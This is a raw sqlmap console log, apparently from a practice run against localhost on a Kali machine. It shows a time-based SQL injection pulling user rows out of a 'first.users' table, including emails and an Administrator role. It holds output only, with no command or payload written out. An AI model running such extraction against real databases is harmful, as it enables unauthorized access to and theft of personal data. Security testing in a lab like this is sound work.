 [11:33:51] [INFO] resumed: 1
[11:33:51] [INFO] resumed: 12
[11:33:51] [INFO] resumed: art
[11:33:51] [INFO] resumed: admin@adm.in
[11:33:51] [INFO] resumed: 2
[11:33:51] [INFO] resumed: 12
[11:33:51] [INFO] resumed: Administrator
[11:33:51] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[11:33:51] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[11:33:51] [INFO] retrieved:
[11:33:51] [INFO] retrieved:
[11:33:51] [INFO] retrieved:
[11:33:52] [INFO] retrieved:
[11:33:52] [INFO] retrieved:
[11:33:52] [INFO] retrieved:
[11:33:52] [INFO] retrieved:
[11:33:52] [INFO] retrieved:
[11:33:52] [INFO] retrieved:
[11:33:52] [INFO] retrieved:
[11:33:52] [INFO] retrieved:
SELECT * FROM first.users LIMIT 5 [3]:
[*] ,,,
[*] admin@adm.in,2,12,Administrator
[*] art@pus.h,1,12,art
[11:33:52] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 11:33:52 /2025-06-21/